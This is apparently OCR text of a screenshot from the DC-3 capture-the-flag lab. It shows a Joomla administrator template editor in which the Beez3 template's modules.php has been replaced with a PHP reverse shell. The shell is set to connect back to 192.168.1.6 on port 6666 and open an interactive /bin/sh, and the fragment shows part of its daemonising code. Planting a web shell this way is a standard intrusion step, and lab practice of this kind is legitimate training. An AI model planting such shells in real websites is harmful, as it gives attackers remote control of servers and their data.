 不安全 192.168.1.5/administrator/index.php?option=com_templates&view=template&id=503&file=L2h0bWwvbW9kdWxlcy5waHA%3D
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/html/modules.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
modules.php
images
javascript
language
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.6';  // CHANGE THIS
50 $port = 6666;  // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2020 DC-3